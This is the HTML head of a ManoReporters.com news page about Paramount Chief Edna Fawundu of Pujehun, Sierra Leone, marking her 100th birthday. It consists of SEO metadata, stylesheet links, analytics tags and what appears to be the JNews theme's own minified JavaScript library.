0x0===document[_0x591c7d(0x29d)](_0x591c7d(0x26e))[0x0]?_0x4035f0['requestAnimationFrame'][_0x591c7d(0x2ac)](_0x4035f0[_0x591c7d(0x286)],function(){_0x46fbe6(_0x478a9f);}):document[_0x591c7d(0x29d)]('body')[0x0][_0x591c7d(0x264)](_0x478a9f);};null===_0x27fb9f&&((_0x27fb9f=document[_0x5e4164(0x268)](_0x5e4164(0x27f)))[_0x5e4164(0x20a)]['position']=_0x5e4164(0x234),_0x27fb9f['style'][_0x5e4164(0x23a)]=_0x5e4164(0x26d),_0x27fb9f[_0x5e4164(0x20a)][_0x5e4164(0x269)]=_0x5e4164(0x204),_0x27fb9f[_0x5e4164(0x20a)][_0x5e4164(0x22d)]=_0x5e4164(0x252),_0x27fb9f[_0x5e4164(0x20a)][_0x5e4164(0x211)]=_0x5e4164(0x1f3),_0x27fb9f[_0x5e4164(0x20a)]['border']=_0x5e4164(0x2ad),_0x27fb9f[_0x5e4164(0x20a)][_0x5e4164(0x21a)]=_0x5e4164(0x280),_0x27fb9f[_0x5e4164(0x20a)][_0x5e4164(0x21f)]='100000',_0x27fb9f['style'][_0x5e4164(0x262)]=_0x5e4164(0x299),_0x27fb9f['id']=_0x5e4164(0x1f7),_0x46fbe6(_0x27fb9f));var _0x470bd8=function(){var _0x26986f=_0x5e4164;_0x4ae7c2++,_0x2e013f=Date[_0x26986f(0x287)](),(_0x47dbc1=(_0x4ae7c2/(_0x397489=(_0x2e013f-_0x20d999)/0x3e8))['toPrecision'](0x2))!=_0x146854&&(_0x146854=_0x47dbc1,_0x27fb9f[_0x26986f(0x25d)]=_0x146854+_0x26986f(0x241)),0x1<_0x397489&&(_0x20d999=_0x2e013f,_0x4ae7c2=0x0),_0x4035f0[_0x26986f(0x254)][_0x26986f(0x2ac)](_0x4035f0[_0x26986f(0x286)],_0x470bd8);};_0x470bd8();}());},_0x4035f0[_0x453c14(0x282)]=function(_0x25c957,_0xba4866){var _0x423017=_0x453c14;for(var _0x542391=0x0;_0x542391<_0xba4866['length'];_0x542391++)if(-0x1!==_0x25c957['toLowerCase']()[_0x423017(0x230)](_0xba4866[_0x542391][_0x423017(0x27b)]()))return!0x0;},_0x4035f0[_0x453c14(0x20b)]=function(_0x4e6ec3,_0x55f3bb){var _0x453e8a=_0x453c14;function _0xc13f22(_0x463bb5){var _0xf0c2ab=_0x14ea;if(_0xf0c2ab(0x278)===_0x4035f0[_0xf0c2ab(0x217)][_0xf0c2ab(0x2a3)]||_0xf0c2ab(0x267)===_0x4035f0[_0xf0c2ab(0x217)][_0xf0c2ab(0x2a3)])return!_0x463bb5||_0x55f3bb?setTimeout(_0x4e6ec3,_0x55f3bb||0x1):_0x4e6ec3(_0x463bb5),0x1;}_0xc13f22()||_0x4035f0[_0x453e8a(0x279)](_0x4035f0[_0x453e8a(0x286)],{'load':_0xc13f22});},_0x4035f0[_0x453c14(0x293)]=function(_0x544c4c,_0x3a0797){var _0x529c94=_0x453c14;function _0x3233e2(_0x4a0731){var _0x329904=_0x14ea;if(_0x329904(0x278)===_0x4035f0['doc'][_0x329904(0x2a3)]||_0x329904(0x267)===_0x4035f0[_0x329904(0x217)]['readyState'])return!_0x4a0731||_0x3a0797?setTimeout(_0x544c4c,_0x3a0797||0x1):_0x544c4c(_0x4a0731),0x1;}_0x3233e2()||_0x4035f0[_0x529c94(0x279)](_0x4035f0[_0x529c94(0x217)],{'DOMContentLoaded':_0x3233e2});},_0x4035f0['fireOnce']=function(){_0x4035f0['docReady'](function(){var _0x1dcb60=_0x14ea;_0x4035f0['assets']=_0x4035f0['assets']||[],_0x4035f0[_0x1dcb60(0x201)][_0x1dcb60(0x20f)]&&(_0x4035f0['boot'](),_0x4035f0['load_assets']());},0x32);},_0x4035f0['boot']=function(){var _0x3d0d5f=_0x453c14;_0x4035f0[_0x3d0d5f(0x20f)]&&_0x4035f0[_0x3d0d5f(0x217)][_0x3d0d5f(0x260)](_0x3d0d5f(0x1f1))[_0x3d0d5f(0x207)](function(_0x2f0569){var _0x39ae1a=_0x3d0d5f;_0x39ae1a(0x242)==_0x2f0569[_0x39ae1a(0x1f8)]('media')&&_0x2f0569[_0x39ae1a(0x24b)](_0x39ae1a(0x253));});},_0x4035f0[_0x453c14(0x25a)]=function(_0x3f0fb6,_0x181285){var _0x53ad89=_0x453c14,_0x58a426=_0x4035f0[_0x53ad89(0x217)][_0x53ad89(0x268)](_0x53ad89(0x1ff));switch(_0x58a426[_0x53ad89(0x2a4)](_0x53ad89(0x28e),_0x3f0fb6),_0x181285){case _0x53ad89(0x231):_0x58a426[_0x53ad89(0x2a4)]('defer',!0x0);break;case _0x53ad89(0x2ab):_0x58a426['setAttribute'](_0x53ad89(0x2ab),!0x0);break;case _0x53ad89(0x220):_0x58a426[_0x53ad89(0x2a4)]('defer',!0x0),_0x58a426[_0x53ad89(0x2a4)](_0x53ad89(0x2ab),!0x0);}_0x4035f0[_0x53ad89(0x25c)]['appendChild'](_0x58a426);},_0x4035f0[_0x453c14(0x226)]=function(){var _0x24cc28=_0x453c14;_0x24cc28(0x2a5)==typeof _0x4035f0[_0x24cc28(0x201)]&&_0x4035f0[_0x24cc28(0x207)](_0x4035f0[_0x24cc28(0x201)]['slice'](0x0),function(_0x2b7e29,_0x26d467){var _0x288e7b=_0x24cc28,_0x3f7919='';_0x2b7e29[_0x288e7b(0x231)]&&(_0x3f7919+='defer'),_0x2b7e29['async']&&(_0x3f7919+='async'),_0x4035f0[_0x288e7b(0x25a)](_0x2b7e29[_0x288e7b(0x1f4)],_0x3f7919);var _0x235a2c=_0x4035f0[_0x288e7b(0x201)][_0x288e7b(0x230)](_0x2b7e29);_0x235a2c>-0x1&&_0x4035f0[_0x288e7b(0x201)]['splice'](_0x235a2c,0x1);}),_0x4035f0[_0x24cc28(0x201)]=jnewsoption[_0x24cc28(0x1f5)]=window[_0x24cc28(0x21e)]=[];},_0x4035f0[_0x453c14(0x293)](function(){var _0x42583d=_0x453c14;_0x4035f0[_0x42583d(0x25c)]=_0x4035f0['globalBody']==_0x4035f0['doc']?_0x4035f0[_0x42583d(0x217)]['getElementsByTagName']('body')[0x0]:_0x4035f0[_0x42583d(0x25c)],_0x4035f0[_0x42583d(0x25c)]=_0x4035f0['globalBody']?_0x4035f0['globalBody']:_0x4035f0[_0x42583d(0x217)];}),_0x4035f0['winLoad'](function(){_0x4035f0['winLoad'](function(){var _0x2fbabb=_0x14ea,_0x28e309=!0x1;if(void 0x0!==window[_0x2fbabb(0x215)]){if(void 0x0!==window[_0x2fbabb(0x1f2)]){var _0x1fb2e7=_0x4035f0['objKeys'](window[_0x2fbabb(0x1f2)]);_0x1fb2e7[_0x2fbabb(0x20f)]?_0x1fb2e7[_0x2fbabb(0x207)](function(_0x232528){var _0x4cf377=_0x2fbabb;_0x28e309||'10.0.4'===window[_0x4cf377(0x1f2)][_0x232528]||(_0x28e309=!0x0);}):_0x28e309=!0x0;}else _0x28e309=!0x0;}_0x28e309&&(window[_0x2fbabb(0x224)][_0x2fbabb(0x256)](),window[_0x2fbabb(0x224)][_0x2fbabb(0x297)]());},0x9c4);});},window[_0x591b78(0x20c)]['library']=new window[(_0x591b78(0x20c))]['library']()));</script>
	<!-- This site is optimized with the Yoast SEO plugin v18.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pujehun: Celebrating 100 years of life and leadership - ManoReporters.com</title>
	<meta name="description" content="Paramount Chief Madam Edna Fawundu, one of Sierra Leone’s oldest traditional leaders alive, marks her 100th year birthday and 40 years as leader of the people of Mano Sa Krim in the southern Pujehun District." />
	<link rel="canonical" href="https://manoreporters.com/web-tv/pujehun-celebrating-100-years-of-life-and-leadership/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pujehun: Celebrating 100 years of life and leadership - ManoReporters.com" />
	<meta property="og:description" content="Paramount Chief Madam Edna Fawundu, one of Sierra Leone’s oldest traditional leaders alive, marks her 100th year birthday and 40 years as leader of the people of Mano Sa Krim in the southern Pujehun District." />
	<meta property="og:url" content="https://manoreporters.com/web-tv/pujehun-celebrating-100-years-of-life-and-leadership/" />
	<meta property="og:site_name" content="ManoReporters.com" />
	<meta property="article:publisher" content="https://facebook.com/manoreporters" />
	<meta property="article:author" content="https://www.facebook.com/kemoc1" />
	<meta property="article:published_time" content="2023-02-21T17:48:28+00:00" />
	<meta property="article:modified_time" content="2023-02-21T17:48:30+00:00" />
	<meta property="og:image" content="https://manoreporters.com/wp-content/uploads/2023/02/pujehun-celebrating-100-years-of-life-and-leadership.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://www.twitter.com/Chamkemo" />
	<meta name="twitter:site" content="@manoreporters" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Kemo Cham" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://manoreporters.com/#organization","name":"ManoReporters","url":"https://manoreporters.com/","sameAs":["https://facebook.com/manoreporters","https://www.instagram.com/manoreporters/","https://www.linkedin.com/company/manoreporters/","https://www.youtube.com/channel/UCwigjy4oHnvZq75w0ibvF_A","https://twitter.com/manoreporters"],"logo":{"@type":"ImageObject","@id":"https://manoreporters.com/#logo","inLanguage":"en-US","url":"https://manoreporters.com/wp-content/uploads/2022/01/Attachment_1640709514-e1641108935595.jpeg","contentUrl":"https://manoreporters.com/wp-content/uploads/2022/01/Attachment_1640709514-e1641108935595.jpeg","width":300,"height":169,"caption":"ManoReporters"},"image":{"@id":"https://manoreporters.com/#logo"}},{"@type":"WebSite","@id":"https://manoreporters.com/#website","url":"https://manoreporters.com/","name":"ManoReporters.com","description":"News break borders","publisher":{"@id":"https://manoreporters.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://manoreporters.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://manoreporters.com/web-tv/pujehun-celebrating-100-years-of-life-and-leadership/#primaryimage","inLanguage":"en-US","url":"https://manoreporters.com/wp-content/uploads/2023/02/pujehun-celebrating-100-years-of-life-and-leadership.jpg","contentUrl":"https://manoreporters.com/wp-content/uploads/2023/02/pujehun-celebrating-100-years-of-life-and-leadership.jpg","width":640,"height":480},{"@type":"WebPage","@id":"https://manoreporters.com/web-tv/pujehun-celebrating-100-years-of-life-and-leadership/#webpage","url":"https://manoreporters.com/web-tv/pujehun-celebrating-100-years-of-life-and-leadership/","name":"Pujehun: Celebrating 100 years of life and leadership - ManoReporters.com","isPartOf":{"@id":"https://manoreporters.com/#website"},"primaryImageOfPage":{"@id":"https://manoreporters.com/web-tv/pujehun-celebrating-100-years-of-life-and-leadership/#primaryimage"},"datePublished":"2023-02-21T17:48:28+00:00","dateModified":"2023-02-21T17:48:30+00:00","description":"Paramount Chief Madam Edna Fawundu, one of Sierra Leone’s oldest traditional leaders alive, marks her 100th year birthday and 40 years as leader of the people of Mano Sa Krim in the southern Pujehun District.","breadcrumb":{"@id":"https://manoreporters.com/web-tv/pujehun-celebrating-100-years-of-life-and-leadership/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://manoreporters.com/web-tv/pujehun-celebrating-100-years-of-life-and-leadership/"]}]},{"@type":"BreadcrumbList","@id":"https://manoreporters.com/web-tv/pujehun-celebrating-100-years-of-life-and-leadership/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://manoreporters.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://manoreporters.com/blog/"},{"@type":"ListItem","position":3,"name":"Pujehun: Celebrating 100 years of life and leadership"}]},{"@type":"Article","@id":"https://manoreporters.com/web-tv/pujehun-celebrating-100-years-of-life-and-leadership/#article","isPartOf":{"@id":"https://manoreporters.com/web-tv/pujehun-celebrating-100-years-of-life-and-leadership/#webpage"},"author":{"@id":"https://manoreporters.com/#/schema/person/b8f3f491e6ca1478163044e422ed19ff"},"headline":"Pujehun: Celebrating 100 years of life and leadership","datePublished":"2023-02-21T17:48:28+00:00","dateModified":"2023-02-21T17:48:30+00:00","mainEntityOfPage":{"@id":"https://manoreporters.com/web-tv/pujehun-celebrating-100-years-of-life-and-leadership/#webpage"},"wordCount":42,"publisher":{"@id":"https://manoreporters.com/#organization"},"image":{"@id":"https://manoreporters.com/web-tv/pujehun-celebrating-100-years-of-life-and-leadership/#primaryimage"},"thumbnailUrl":"https://manoreporters.com/wp-content/uploads/2023/02/pujehun-celebrating-100-years-of-life-and-leadership.jpg","keywords":["Sierra Leone","Pujehun","Paramount Chief","Traditional Leaders","Celebrations"],"articleSection":["Politics","Special Reports","ManoReporters TV"],"inLanguage":"en-US"},{"@type":"Person","@id":"https://manoreporters.com/#/schema/person/b8f3f491e6ca1478163044e422ed19ff","name":"Kemo Cham","image":{"@type":"ImageObject","@id":"https://manoreporters.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/ceff2a7500f8fd10020f858f12d804a3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ceff2a7500f8fd10020f858f12d804a3?s=96&d=mm&r=g","caption":"Kemo Cham"},"sameAs":["https://manoreporters.com","https://www.facebook.com/kemoc1","https://twitter.com/https://www.twitter.com/Chamkemo","https://youtube.com/channel/UCwigjy4oHnvZq75w0ibvF_A"],"url":"https://manoreporters.com/author/kemo-cham/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="ManoReporters.com &raquo; Feed" href="https://manoreporters.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/manoreporters.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sby_styles-css'  href='https://manoreporters.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://manoreporters.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='menu-image-css'  href='https://manoreporters.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://manoreporters.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://manoreporters.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://manoreporters.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://manoreporters.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-304-css'  href='https://manoreporters.com/wp-content/uploads/elementor/css/post-304.css?ver=1651233592' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://manoreporters.com/wp-content/uploads/elementor/css/global.css?ver=1651233593' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://manoreporters.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://manoreporters.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css'  href='https://manoreporters.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css'  href='https://manoreporters.com/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://manoreporters.com/wp-content/themes/jnews/style.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://manoreporters.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css'  href='https://manoreporters.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://manoreporters.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css'  href='https://manoreporters.com/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=10.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://manoreporters.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://manoreporters.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-217798414-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["manoreporters.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-217798414-1", {"anonymize_ip":true});
gtag("config", "G-JD1DL3B5WD");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://manoreporters.com/wp-json/" /><link rel="alternate" type="application/json" href="https://manoreporters.com/wp-json/wp/v2/posts/2703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manoreporters.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://manoreporters.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://manoreporters.com/?p=2703' />
<link rel="alternate" type="application/json+oembed" href="https://manoreporters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanoreporters.com%2Fweb-tv%2Fpujehun-celebrating-100-years-of-life-and-leadership%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://manoreporters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanoreporters.com%2Fweb-tv%2Fpujehun-celebrating-100-years-of-life-and-leadership%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.73.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
